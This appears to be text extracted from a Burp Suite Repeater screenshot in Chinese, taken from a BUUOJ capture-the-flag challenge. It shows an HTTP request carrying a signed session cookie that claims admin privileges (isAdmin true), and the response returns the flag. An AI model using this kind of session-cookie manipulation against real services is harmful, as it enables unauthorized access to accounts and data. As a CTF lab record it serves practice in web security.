 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://a2be59bd-698b-47fe-bbe4-6004b7f9504e.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /api/files/123 HTTP/1.1
Host: a2be59bd-698b-47fe-bbe4-6004b7f9504e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
token=s%3Aj%3A%7B%22username%22%3A%22admin%22%2C%22files%22%3A%5B%5
D%2C%22isAdmin%22%3Atrue%7D.F56WSi1msokS7QwqhYWcJm%2FBhe1UiZ%2FxOtKnM
%2BaehVU
Upgrade-Insecure-Requests: 1
? < + > 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 16 Sep 2021 08:04:33 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Etag: W/"2b-8FnPtmEkbNqnqVt916nkgAA/1oE"
X-Powered-By: Express
flag{1bc07b9e-4fed-4413-9b0d-a4d861b978a0}
? < + > 输入搜索字词 没有比赛